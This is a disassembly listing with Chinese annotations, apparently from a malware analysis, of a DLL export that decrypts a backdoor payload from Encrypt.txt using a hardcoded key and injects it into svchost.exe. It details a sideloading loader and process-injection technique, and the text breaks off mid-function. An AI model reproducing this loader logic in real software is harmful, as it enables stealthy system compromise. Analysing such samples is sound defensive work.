 .text:10004C79
.text:10004C79 public DwCreateVideoEncoder
.text:10004C79 DwCreateVideoEncoder proc near ; DATA XREF: .rdata:off_100A6B38↓o
.text:10004C79 push esi
.text:10004C7A push edi
.text:10004C7B push ebx
.text:10004C7C call decrypt_backdoor 恶意代码通过动态库导出函数被调用
.text:10004C81 pop ebx
.text:10004C82 pop edi
.text:10004C83 pop esi
.text:10004C84 retn
.text:10004C84 DwCreateVideoEncoder endp
.text:100010CB decrypt_backdoor proc near ; CODE XREF: DwCreateVideoEncoder+3↓p
.text:100010CB
.text:100010CB var_28 = dword ptr -28h
.text:100010CB var_24 = dword ptr -24h
.text:100010CB var_20 = dword ptr -20h
.text:100010CB var_1C = dword ptr -1Ch
.text:100010CB var_18 = dword ptr -18h
.text:100010CB var_14 = dword ptr -14h
.text:100010CB var_10 = dword ptr -10h
.text:100010CB file_buffer = dword ptr -0Ch
.text:100010CB var_8 = dword ptr -8
.text:100010CB lpMem = dword ptr -4
.text:100010CB
.text:100010CB push ebp
.text:100010CC mov ebp, esp
.text:100010CE sub esp, 28h
.text:100010D4 call call_RtlAdjustPrivilege
.text:100010D9 push 0
.text:100010DE mov ebx, offset get_startup_dir
.text:100010E3 call e_funcptr_call
.text:100010E8 add esp, 4
.text:100010EB mov [ebp+lpMem], eax
.text:100010EE push offset aEncryptTxt ; "\\Encrypt.txt"
.text:100010F3 push [ebp+lpMem]
.text:100010F6 mov ecx, 2
.text:100010FB call append_string
.text:10001100 add esp, 8
.text:10001103 mov [ebp+var_8], eax
.text:10001106 mov ebx, [ebp+lpMem]
.text:10001109 test ebx, ebx
.text:1000110B jz short loc_10001116
.text:1000110D push ebx ; lpMem
.text:1000110E call release_buffer
.text:10001113 add esp, 4
.text:10001116
.text:10001116 loc_10001116: ; CODE XREF: decrypt_backdoor+40↑j
.text:10001116 push 80000004h
.text:1000111B push 0
.text:1000111D mov eax, [ebp+var_8]
.text:10001120 test eax, eax
.text:10001122 jnz short loc_10001129
.text:10001124 mov eax, offset unk_100957BD
.text:10001129
.text:10001129 loc_10001129: ; CODE XREF: decrypt_backdoor+57↑j
.text:10001129 push eax
.text:1000112A push 1
.text:1000112F mov ebx, offset read_file
.text:10001134 call e_funcptr_call 读取Encrypt.txt中的 数据内容
.text:10001139 add esp, 10h
.text:1000113C mov [ebp+file_buffer], eax
.text:1000113F mov ebx, [ebp+var_8]
.text:10001142 test ebx, ebx
.text:10001144 jz short loc_1000114F
.text:10001146 push ebx ; lpMem
.text:10001147 call release_buffer
.text:1000114C add esp, 4
.text:1000114F
.text:1000114F loc_1000114F: ; CODE XREF: decrypt_backdoor+79↑j
.text:1000114F mov eax, offset a0123456789abcd ; "0123456789ABCDEFG"
.text:10001154 mov [ebp+var_10], eax
.text:10001157 lea eax, [ebp+var_10]
.text:1000115A push eax
.text:1000115B lea eax, [ebp+file_buffer]
.text:1000115E push eax 解密Encrypt.txt中的数据内容,
.text:1000115F call decrypt_pe
.text:10001164 mov [ebp+var_14], eax 获取原始后门病毒的PE镜像数据
.text:10001167 mov ebx, [ebp+file_buffer]
.text:1000116A test ebx, ebx
.text:1000116C jz short loc_10001177
.text:1000116E push ebx ; lpMem
.text:1000116F call release_buffer
.text:10001174 add esp, 4
.text:10001177
.text:10001177 loc_10001177: ; CODE XREF: decrypt_backdoor+A1↑j
.text:10001177 mov ebx, [ebp+var_10]
.text:1000117A test ebx, ebx
.text:1000117C jz short loc_10001187
.text:1000117E push ebx ; lpMem
.text:1000117F call release_buffer
.text:10001184 add esp, 4
.text:10001187
.text:10001187 loc_10001187: ; CODE XREF: decrypt_backdoor+B1↑j
.text:10001187 push 10h ; dwBytes
.text:1000118C call malloc
.text:10001191 add esp, 4
.text:10001194 mov [ebp+var_18], eax
.text:10001197 mov ebx, eax
.text:10001199 mov dword ptr [ebx], 0
.text:1000119F mov dword ptr [ebx+4], 0
.text:100011A6 mov dword ptr [ebx+8], 0
.text:100011AD mov dword ptr [ebx+0Ch], 0
.text:100011B4 push 0
.text:100011B6 lea eax, [ebp+var_18]
.text:100011B9 push eax
.text:100011BA mov [ebp+var_1C], 0
.text:100011C1 push 0
.text:100011C3 push [ebp+var_1C]
.text:100011C6 mov [ebp+var_20], 0
.text:100011CD push 0
.text:100011CF push [ebp+var_20]
.text:100011D2 push 1
.text:100011D4 mov eax, offset aSvchostExe ; "svchost.exe"
.text:100011D9 mov [ebp+var_24], eax
.text:100011DC lea eax, [ebp+var_24]
.text:100011DF push eax
.text:100011E0 mov [ebp+var_28], 0
.text:100011E7 push 0
.text:100011E9 lea eax, [ebp+var_28]
.text:100011EC push eax
.text:100011ED lea eax, [ebp+var_14]
.text:100011F0 push eax
.text:100011F1 call inject_proc 注入svchost
.text:100011F6 mov ebx, [ebp+var_14]